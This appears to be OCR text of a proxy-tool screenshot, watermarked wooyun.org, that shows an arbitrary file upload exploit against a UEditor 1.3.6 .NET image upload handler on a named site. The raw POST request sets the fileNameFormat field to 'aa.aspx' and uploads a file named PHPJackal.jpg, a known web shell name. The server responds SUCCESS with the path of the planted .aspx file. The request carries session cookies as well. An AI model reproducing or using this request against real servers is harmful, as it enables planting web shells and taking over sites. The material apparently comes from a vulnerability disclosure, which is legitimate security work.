 Go
Cancel
<
>
Target: http://act.s
Request
Raw
Params
Headers
Hex
POST /resources/ueditor1_3_6-utf8-net/net/imageUp.ashx HTTP/1.1
Accept: */*
Accept-Language: zh-CN
Referer:
http://act.shlll.net/resources/ueditor1_3_6-utf8-net/dialogs/image/imageUploader.swf
x-flash-version: 18,0,0,232
Content-Type: multipart/form-data; boundary=orpiogfilwiyqmkgbuoqjodpnweskmeo
Cache-Control: no-cache
Content-Length: 70568
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727)
Host: act.shlll.net
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
Hm_lvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439509179,1439509524,1439511290,1439517580;
Hm_lvt_2751ab5a36b166d5189be84639504c28=1439357592,1439361016,1439509375,1439517814;
KeyId=201508140927532463328; Hm_lpvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439517930;
Hm_lpvt_2751ab5a36b166d5189be84639504c28=1439517433;
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileName"
PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="pictitle"
PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileNameFormat"
aa.aspx
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="Filename"
PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="dir"
upload
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="upfile"; filename="jpg"
Content-Type: application/octet-stream
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 14 Aug 2015 02:19:44 GMT
Content-Length: 123
{'url':'/file/20150814/ueditor/aa.aspx','title':' PHPJackal.jpg','original':
PHPJackal.jpg','state':'SUCCESS'}
www.wooyun.org